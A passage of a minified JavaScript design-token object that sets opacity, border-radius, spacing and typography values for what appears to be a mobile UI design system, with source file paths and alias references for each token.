value:"0",type:"opacity"},name:"opacity0",attributes:{},path:["opacity","0"]},40:{value:"0.4",type:"opacity",filePath:"tokens/primitive/opacity.json",isSource:!0,original:{value:"0.4",type:"opacity"},name:"opacity40",attributes:{},path:["opacity","40"]},70:{value:"0.7",type:"opacity",filePath:"tokens/primitive/opacity.json",isSource:!0,original:{value:"0.7",type:"opacity"},name:"opacity70",attributes:{},path:["opacity","70"]},100:{value:"1",type:"opacity",filePath:"tokens/primitive/opacity.json",isSource:!0,original:{value:"1",type:"opacity"},name:"opacity100",attributes:{},path:["opacity","100"]},isDisabled:{value:"0.4",type:"opacity",filePath:"tokens/alias/opacity.json",isSource:!1,original:{value:"{opacity.40}",type:"opacity"},name:"opacityIsDisabled",attributes:{},path:["opacity","isDisabled"]},scrim:{value:"0.7",type:"opacity",filePath:"tokens/alias/opacity.json",isSource:!1,original:{value:"{opacity.70}",type:"opacity"},name:"opacityScrim",attributes:{},path:["opacity","scrim"]}},borderRadius:{none:{value:"0",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"0",type:"borderRadius"},name:"none",attributes:{},path:["borderRadius","none"]},xs:{value:"2",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"2",type:"borderRadius"},name:"xs",attributes:{},path:["borderRadius","xs"]},sm:{value:"4",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"4",type:"borderRadius"},name:"sm",attributes:{},path:["borderRadius","sm"]},md:{value:"6",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"6",type:"borderRadius"},name:"md",attributes:{},path:["borderRadius","md"]},lg:{value:"8",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"8",type:"borderRadius"},name:"lg",attributes:{},path:["borderRadius","lg"]},xl:{value:"12",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"12",type:"borderRadius"},name:"xl",attributes:{},path:["borderRadius","xl"]},xxl:{value:"16",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"16",type:"borderRadius"},name:"xxl",attributes:{},path:["borderRadius","xxl"]},xxxl:{value:"24",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"24",type:"borderRadius"},name:"xxxl",attributes:{},path:["borderRadius","xxxl"]},full:{value:"100",type:"borderRadius",filePath:"tokens/alias/radii.json",isSource:!1,original:{value:"100",type:"borderRadius"},name:"full",attributes:{},path:["borderRadius","full"]}},space:{0:{value:"0",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"0",type:"spacing"},name:"space0",attributes:{},path:["space","0"]},2:{value:"2",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"2",type:"spacing"},name:"space2",attributes:{},path:["space","2"]},4:{value:"4",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"4",type:"spacing"},name:"space4",attributes:{},path:["space","4"]},6:{value:"6",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"6",type:"spacing"},name:"space6",attributes:{},path:["space","6"]},8:{value:"8",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"8",type:"spacing"},name:"space8",attributes:{},path:["space","8"]},12:{value:"12",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"12",type:"spacing"},name:"space12",attributes:{},path:["space","12"]},16:{value:"16",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"16",type:"spacing"},name:"space16",attributes:{},path:["space","16"]},20:{value:"20",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"20",type:"spacing"},name:"space20",attributes:{},path:["space","20"]},24:{value:"24",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"24",type:"spacing"},name:"space24",attributes:{},path:["space","24"]},28:{value:"28",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"28",type:"spacing"},name:"space28",attributes:{},path:["space","28"]},32:{value:"32",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"32",type:"spacing"},name:"space32",attributes:{},path:["space","32"]},36:{value:"36",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"36",type:"spacing"},name:"space36",attributes:{},path:["space","36"]},40:{value:"40",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"40",type:"spacing"},name:"space40",attributes:{},path:["space","40"]},48:{value:"48",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"48",type:"spacing"},name:"space48",attributes:{},path:["space","48"]},56:{value:"56",type:"spacing",filePath:"tokens/primitive/spacing.json",isSource:!0,original:{value:"56",type:"spacing"},name:"space56",attributes:{},path:["space","56"]},default:{value:"16",type:"spacing",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.16}",type:"spacing"},name:"spaceDefault",attributes:{},path:["space","default"]},"to-navigation":{value:"32",type:"spacing",description:"Between the TopBar and the screen content, as well as between the screen content and the BottomNavigation.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.32}",type:"spacing",description:"Between the TopBar and the screen content, as well as between the screen content and the BottomNavigation."},name:"spaceToNavigation",attributes:{},path:["space","to-navigation"]},"image-to-content":{value:"32",type:"spacing",description:"Between a hero image and a content below it",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.32}",type:"spacing",description:"Between a hero image and a content below it"},name:"spaceImageToContent",attributes:{},path:["space","image-to-content"]},"large-icon-to-content":{value:"32",type:"spacing",description:"Between a hero icon and a content below it",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.32}",type:"spacing",description:"Between a hero icon and a content below it"},name:"spaceLargeIconToContent",attributes:{},path:["space","large-icon-to-content"]},"heading-to-content":{value:"8",type:"spacing",description:"Between the prominent section heading and the content of the section",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.8}",type:"spacing",description:"Between the prominent section heading and the content of the section"},name:"spaceHeadingToContent",attributes:{},path:["space","heading-to-content"]},"between-sections":{value:"32",type:"spacing",description:"Spacing between sections. Sections refer to distinct groups of content or elements that are visually and functionally grouped together.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.32}",type:"spacing",description:"Spacing between sections. Sections refer to distinct groups of content or elements that are visually and functionally grouped together."},name:"spaceBetweenSections",attributes:{},path:["space","between-sections"]},"between-actions":{value:"12",type:"spacing",description:"Spacing between buttons or card components, such as SelectCard.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.12}",type:"spacing",description:"Spacing between buttons or card components, such as SelectCard."},name:"spaceBetweenActions",attributes:{},path:["space","between-actions"]},"between-listItems":{value:"0",type:"spacing",description:"Spacing between list items that are not buttons or cards.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.0}",type:"spacing",description:"Spacing between list items that are not buttons or cards."},name:"spaceBetweenListItems",attributes:{},path:["space","between-listItems"]},"between-text":{value:"4",type:"spacing",description:"Spacing between any two text elements (such as title to paragraph, or between two paragraphs, etc.)",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.4}",type:"spacing",description:"Spacing between any two text elements (such as title to paragraph, or between two paragraphs, etc.)"},name:"spaceBetweenText",attributes:{},path:["space","between-text"]},"in-form":{value:"16",type:"spacing",description:"Spacing that should be used between input fields in forms",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.16}",type:"spacing",description:"Spacing that should be used between input fields in forms"},name:"spaceInForm",attributes:{},path:["space","in-form"]},"content-to-button":{value:"24",type:"spacing",description:"Spacing between content and a button that is displayed directly below the screen content or form and not in a sticky footer.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.24}",type:"spacing",description:"Spacing between content and a button that is displayed directly below the screen content or form and not in a sticky footer."},name:"spaceContentToButton",attributes:{},path:["space","content-to-button"]},"safe-area":{value:"16",type:"spacing",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.16}",type:"spacing"},name:"spaceSafeArea",attributes:{},path:["space","safe-area"]},"h-icon-to-text":{value:"4",type:"spacing",description:"Used when an icon is put in a single line with a text.",filePath:"tokens/alias/spacing.json",isSource:!1,original:{value:"{space.4}",type:"spacing",description:"Used when an icon is put in a single line with a text."},name:"spaceHIconToText",attributes:{},path:["space","h-icon-to-text"]}},typography:{heading:{h1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH1",attributes:{},path:["typography","heading","h1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH1",attributes:{},path:["typography","heading","h1","fontWeight"]},fontSize:{value:"40",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.40}",type:"fontSizes"},name:"fontSizeHeadingH1",attributes:{},path:["typography","heading","h1","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH1",attributes:{},path:["typography","heading","h1","lineHeight"]}},h2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH2",attributes:{},path:["typography","heading","h2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH2",attributes:{},path:["typography","heading","h2","fontWeight"]},fontSize:{value:"34",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.34}",type:"fontSizes"},name:"fontSizeHeadingH2",attributes:{},path:["typography","heading","h2","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH2",attributes:{},path:["typography","heading","h2","lineHeight"]}},h3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH3",attributes:{},path:["typography","heading","h3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH3",attributes:{},path:["typography","heading","h3","fontWeight"]},fontSize:{value:"28",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.28}",type:"fontSizes"},name:"fontSizeHeadingH3",attributes:{},path:["typography","heading","h3","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH3",attributes:{},path:["typography","heading","h3","lineHeight"]}},h4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH4",attributes:{},path:["typography","heading","h4","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH4",attributes:{},path:["typography","heading","h4","fontWeight"]},fontSize:{value:"24",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.24}",type:"fontSizes"},name:"fontSizeHeadingH4",attributes:{},path:["typography","heading","h4","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH4",attributes:{},path:["typography","heading","h4","lineHeight"]}},h5:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH5",attributes:{},path:["typography","heading","h5","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH5",attributes:{},path:["typography","heading","h5","fontWeight"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH5",attributes:{},path:["typography","heading","h5","lineHeight"]},fontSize:{value:"20",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.20}",type:"fontSizes"},name:"fontSizeHeadingH5",attributes:{},path:["typography","heading","h5","fontSize"]}},h6:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyHeadingH6",attributes:{},path:["typography","heading","h6","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightHeadingH6",attributes:{},path:["typography","heading","h6","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeHeadingH6",attributes:{},path:["typography","heading","h6","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH6",attributes:{},path:["typography","heading","h6","lineHeight"]}}},body:{p1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyP1",attributes:{},path:["typography","body","p1","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightBodyP1",attributes:{},path:["typography","body","p1","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyP1",attributes:{},path:["typography","body","p1","lineHeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeBodyP1",attributes:{},path:["typography","body","p1","fontSize"]}},p2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyP2",attributes:{},path:["typography","body","p2","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightBodyP2",attributes:{},path:["typography","body","p2","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyP2",attributes:{},path:["typography","body","p2","lineHeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeBodyP2",attributes:{},path:["typography","body","p2","fontSize"]}},p3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyP3",attributes:{},path:["typography","body","p3","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightBodyP3",attributes:{},path:["typography","body","p3","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyP3",attributes:{},path:["typography","body","p3","lineHeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeBodyP3",attributes:{},path:["typography","body","p3","fontSize"]}},p4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyP4",attributes:{},path:["typography","body","p4","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightBodyP4",attributes:{},path:["typography","body","p4","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyP4",attributes:{},path:["typography","body","p4","lineHeight"]},fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"fontSizeBodyP4",attributes:{},path:["typography","body","p4","fontSize"]}},bold:{p1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyBoldP1",attributes:{},path:["typography","body","bold","p1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightBodyBoldP1",attributes:{},path:["typography","body","bold","p1","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyBoldP1",attributes:{},path:["typography","body","bold","p1","lineHeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeBodyBoldP1",attributes:{},path:["typography","body","bold","p1","fontSize"]}},p2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyBoldP2",attributes:{},path:["typography","body","bold","p2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightBodyBoldP2",attributes:{},path:["typography","body","bold","p2","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyBoldP2",attributes:{},path:["typography","body","bold","p2","lineHeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeBodyBoldP2",attributes:{},path:["typography","body","bold","p2","fontSize"]}},p3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyBoldP3",attributes:{},path:["typography","body","bold","p3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightBodyBoldP3",attributes:{},path:["typography","body","bold","p3","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyBoldP3",attributes:{},path:["typography","body","bold","p3","lineHeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeBodyBoldP3",attributes:{},path:["typography","body","bold","p3","fontSize"]}},p4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyBoldP4",attributes:{},path:["typography","body","bold","p4","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightBodyBoldP4",attributes:{},path:["typography","body","bold","p4","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyBoldP4",attributes:{},path:["typography","body","bold","p4","lineHeight"]},fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"fontSizeBodyBoldP4",attributes:{},path:["typography","body","bold","p4","fontSize"]}}}},button:{b1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyButtonB1",attributes:{},path:["typography","button","b1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightButtonB1",attributes:{},path:["typography","button","b1","fontWeight"]},fontSize:{value:"20",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.20}",type:"fontSizes"},name:"fontSizeButtonB1",attributes:{},path:["typography","button","b1","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightButtonB1",attributes:{},path:["typography","button","b1","lineHeight"]}},b2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyButtonB2",attributes:{},path:["typography","button","b2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightButtonB2",attributes:{},path:["typography","button","b2","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeButtonB2",attributes:{},path:["typography","button","b2","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightButtonB2",attributes:{},path:["typography","button","b2","lineHeight"]}},b3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyButtonB3",attributes:{},path:["typography","button","b3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightButtonB3",attributes:{},path:["typography","button","b3","fontWeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeButtonB3",attributes:{},path:["typography","button","b3","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightButtonB3",attributes:{},path:["typography","button","b3","lineHeight"]}}},label:{l1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLabelL1",attributes:{},path:["typography","label","l1","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightLabelL1",attributes:{},path:["typography","label","l1","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeLabelL1",attributes:{},path:["typography","label","l1","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightLabelL1",attributes:{},path:["typography","label","l1","lineHeight"]}},l2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLabelL2",attributes:{},path:["typography","label","l2","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightLabelL2",attributes:{},path:["typography","label","l2","fontWeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeLabelL2",attributes:{},path:["typography","label","l2","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightLabelL2",attributes:{},path:["typography","label","l2","lineHeight"]}},l3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLabelL3",attributes:{},path:["typography","label","l3","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightLabelL3",attributes:{},path:["typography","label","l3","fontWeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeLabelL3",attributes:{},path:["typography","label","l3","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightLabelL3",attributes:{},path:["typography","label","l3","lineHeight"]}}},tag:{t1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT1",attributes:{},path:["typography","tag","t1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT1",attributes:{},path:["typography","tag","t1","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeTagT1",attributes:{},path:["typography","tag","t1","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT1",attributes:{},path:["typography","tag","t1","lineHeight"]}},t2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT2",attributes:{},path:["typography","tag","t2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT2",attributes:{},path:["typography","tag","t2","fontWeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeTagT2",attributes:{},path:["typography","tag","t2","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT2",attributes:{},path:["typography","tag","t2","lineHeight"]}},t3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT3",attributes:{},path:["typography","tag","t3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT3",attributes:{},path:["typography","tag","t3","fontWeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeTagT3",attributes:{},path:["typography","tag","t3","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT3",attributes:{},path:["typography","tag","t3","lineHeight"]}},t4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT4",attributes:{},path:["typography","tag","t4","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT4",attributes:{},path:["typography","tag","t4","fontWeight"]},fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"fontSizeTagT4",attributes:{},p